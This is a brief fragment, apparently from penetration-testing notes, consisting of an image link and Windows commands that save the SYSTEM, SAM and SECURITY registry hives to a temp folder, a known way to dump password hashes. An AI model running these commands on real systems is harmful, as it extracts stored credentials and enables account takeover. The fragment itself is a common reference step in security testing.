 # cd c:\Windows\Temp# reg save HKLM\SYSTEM sys.hiv# reg save HKLM\SAM sam.hiv# reg save hklm\security security.hiv